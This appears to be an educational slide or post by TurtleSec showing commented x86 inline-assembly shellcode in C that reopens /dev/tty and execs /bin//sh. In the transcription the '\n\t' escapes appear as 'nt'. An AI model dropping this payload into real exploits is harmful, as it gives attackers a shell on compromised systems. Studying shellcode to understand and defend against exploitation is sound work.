 32
TurtleSec
@pati_gallardo
1. int main(void) {
2. __asm__(
3. ".intel_syntax noprefixnt"
4. "xor eax, eaxnt" // Zero out
5. "mov eax, 0x06nt" // Set eax to syscall number (0x06)
6. "xor ebx, ebxnt" // Zero out ebx - file descriptor
7. "int 0x80nt" // Invoke syscall
8. "xor eax, eaxnt" // Zero out
9. "mov eax, 0x05nt" // Set eax to syscall number (0x05)
10. "xor ebx, ebxnt" // Zero out
11. "push ebxnt" // Push null terminator
12. "mov ebx, 0x7974742fnt" // "ytt/"
13. "push ebxnt" // Part two of the string
14. "mov ebx, 0x7665642fnt" // "ved/"
15. "push ebxnt" // Part one of the string
16. "mov ebx, espnt" // Put pointer in ebx
17. "xor ecx, ecxnt" // Zero out
18. "xor edx, edxnt" // Zero out
19. "int 0x80nt" // Invoke syscall
20. "xor eax, eaxnt" // Zero out
21. "mov eax, 0x0bnt" // Set eax to syscall number (0x0b)
22. "xor ebx, ebxnt" // Zero out
23. "push ebxnt" // Push null terminator
24. "mov ebx, 0x68732f2fnt" // "hs//"
25. "push ebxnt" // Part two of the string
26. "mov ebx, 0x6e69622fnt" // "nib/"
27. "push ebxnt" // Part one of the string
28. "mov ebx, espnt" // Put pointer in ebx
29. "xor ecx, ecxnt" // Zero out
30. "xor edx, edxnt" // Zero out
31. "int 0x80nt" // Invoke syscall
32. );
33. }
execve
open
close
shellcode_asm.c
@pati_gallardo
 